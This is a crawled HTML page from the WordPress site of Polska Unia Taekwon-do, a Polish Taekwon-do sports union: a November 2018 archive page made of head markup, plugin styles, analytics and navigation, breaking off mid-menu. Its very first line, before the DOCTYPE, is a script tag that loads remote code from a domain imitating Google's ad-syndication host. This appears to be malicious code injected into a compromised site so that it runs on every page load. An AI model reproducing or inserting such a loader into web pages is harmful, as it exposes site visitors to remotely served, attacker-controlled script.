

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.put.org.pl/2018/11/
body_size: 15708
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.put.org.pl/xmlrpc.php">
    <link rel="preload" as="font" href="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/fonts/indigo.ttf" type="font/ttf" crossorigin>

    <title>listopad 2018 &#8211; Polska Unia Taekwon-do</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Social Warfare v4.4.1 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1");
		src:url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1#iefix") format("embedded-opentype"),
		url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.1") format("woff"),
		url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.1") format("truetype"),
		url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.1#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.1 https://warfareplugins.com - END OF OUTPUT -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z wpisami" href="https://www.put.org.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z komentarzami" href="https://www.put.org.pl/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='shutter-0-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://www.put.org.pl/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/functions/wpzoom/assets/css/theme-utils.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Mulish%3Aregular%2C700%2C700i%2Citalic%7COswald%3Aregular%2C700%7CMontserrat%3Aregular%2C700%7CTeko%3Aregular%2C700&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-style-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/style.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/css/media-queries.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-google-font-default-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C500%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-style-color-brown-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/styles/brown.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.put.org.pl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.35' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.10'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.put.org.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=10.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.put.org.pl/index.php?photocrati_ajax=1","wp_home_url":"https://www.put.org.pl","wp_site_url":"https://www.put.org.pl","wp_root_url":"https://www.put.org.pl","wp_plugins_url":"https://www.put.org.pl/wp-content/plugins","wp_content_url":"https://www.put.org.pl/wp-content","wp_includes_url":"https://www.put.org.pl/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.35" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/init.js?ver=6.9" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.35" id="photocrati-nextgen_basic_thumbnails-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<link rel="https://api.w.org/" href="https://www.put.org.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.put.org.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'>img#wpstats{display:none}</style>
	<!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Indigo 1.0.21" />
<meta name="generator" content="WPZOOM Framework 2.0.8" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18939952-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18939952-6');
</script>
<!-- Begin Theme Custom CSS -->
<style type="text/css" id="wpzoom-indigo-custom-css">
.navbar-brand-wpz .tagline{display:none;}.footer-title{display:none;}
@media screen and (min-width: 769px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:70px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:42px;}.slides li .slide_button a{font-size:14px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:30px;}.single h1.entry-title{font-size:40px;}.page h1.entry-title{font-size:40px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
@media screen and (max-width: 768px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:60px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:26px;}.slides li .slide_button a{font-size:12px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:36px;}.page h1.entry-title{font-size:36px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
@media screen and (max-width: 480px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:60px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:26px;}.slides li .slide_button a{font-size:12px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:28px;}.page h1.entry-title{font-size:28px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
</style>
<!-- End Theme Custom CSS -->
			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-55x55.png" sizes="32x32" />
<link rel="icon" href="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" />
<style type="text/css" id="wp-custom-css">.navbar-brand-wpz {
        visibility: hidden;
	margin: 0px 0 0px;
    }</style></head>
<body class="archive date wp-theme-wpzoom-indigo">

<div class="page-wrap">

    <header class="site-header">

        <nav class="top-navbar" role="navigation">

            <div class="inner-wrap">

                <div id="navbar-top">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="navbar-wpz dropdown sf-menu"><li id="menu-item-6915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6915"><a href="http://www.put.org.pl/">Strona główna</a></li>
<li id="menu-item-6908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6908"><a href="https://www.put.org.pl/zs-put/">ZS PUT</a>
<ul class="sub-menu">
	<li id="menu-item-6910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="https://www.put.org.pl/zwiazek-sportowy/">Związek Sportowy</a></li>
	<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://www.put.org.pl/wspolpraca/">Współpraca Międzynarodowa</a></li>
	<li id="menu-item-7935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="https://www.put.org.pl/zakres-dzialalnosci/">Zakres Działalności</a></li>
	<li id="menu-item-6911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="https://www.put.org.pl/nasze-kluby/">Nasze Kluby</a></li>
	<li id="menu-item-6912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="https://www.put.org.pl/ksiazeczka-adepta/">Książeczka Adepta</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="https://www.put.org.pl/dokumenty-do-pobrania/">Dokumenty do Pobrania</a></li>
</ul>
</li>
<li id="menu-item-6916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="https://www.put.org.pl/kalendarium/">Kalendarium</a></li>
<li id="menu-item-15235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15235"><a href="https://www.put.org.pl/akademia/">Akademia Menadżera Sportu</a></li>
<li id="menu-item-6913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="https://www.put.org.pl/galeria/">Galeria</a></li>
<li id="menu-item-8271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8271"><a href="http://www.put.org.pl#kontakt">Kontakt</a></li>
</ul></div>               </div><!-- #navbar-top -->

                <div id="sb-search" class="sb-search">
                    <form method="get" id="searchform" action="https://www.put.org.pl/">
	<input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                </div><!-- .sb-search -->

                <div class="header_social">
                    <div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h3 class="title"><span>Follow us</span></h3>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--without-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/ZSPUT/" target="_blank" title="Facebook" rel="nofollow">
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="color" data-hover-color="#ffffff" style="color : #c39f6a; font-size: 16px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="mailto:biuro@put.org.pl" target="_blank" title="Default Label" rel="nofollow">
									
						<span class="screen-reader-text">mail</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-mail" data-hover-rule="color" data-hover-color="#ffffff" style="color : #c39f6a; font-size: 16px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>                </div><!-- .header_social -->

            </div><!-- ./inner-wrap -->

        </nav><!-- .navbar -->
        <div class="clear"></div>

        <div class="inner-wrap">

            <div class="navbar-brand-wpz left-align">

                <h1><a href="https://www.put.org.pl" title="Związek Sportowy">Polska Unia Taekwon-do</a></h1>
                <p class="tagline">Związek Sportowy</p>

            </div><!-- .navbar-brand -->


                            <div class="adv">

                                            <a href="http://www.put.org.pl/"><img src="http://www.put.org.pl/wp-content/uploads/2018/06/baner_www_1200x200.jpg" alt="" /></a>
                    
                </div><!-- /.adv --> <div class="clear"></div>
            

            <nav class="main-navbar" role="navigation">

                <div class="navbar-header-main">
                    
                       <div id="menu-main-slide" class="menu-top-menu-container"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6915"><a href="http://www.put.org.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6908"><a href="https://www.put.org.pl/zs-put/">ZS PUT</a>
<ul class="sub-menu">
